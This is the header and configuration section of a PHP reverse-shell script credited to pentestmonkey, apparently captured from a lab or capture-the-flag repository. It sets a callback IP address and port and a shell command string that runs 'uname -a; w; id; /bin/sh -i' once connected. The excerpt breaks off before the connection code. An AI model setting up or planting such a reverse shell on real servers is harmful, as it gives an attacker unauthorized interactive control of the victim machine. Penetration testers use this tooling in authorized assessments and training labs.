 1 #!/usr/bin/env php
2 <?php
3 // <?php
4 // php-reverse-shell - A Reverse Shell implementation in PHP
5 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
6
7 set_time_limit (0);
8 $VERSION = "1.0";
9 $ip = '10.10.14.15';  // You have changed this
10 $port = 12345;  // And this
11 $chunk_size = 1400;
12 $write_a = null;
13 $error_a = null;
14 $shell = 'uname -a; w; id; /bin/sh -i';
15 $daemon = 0;
16 $debug = 0;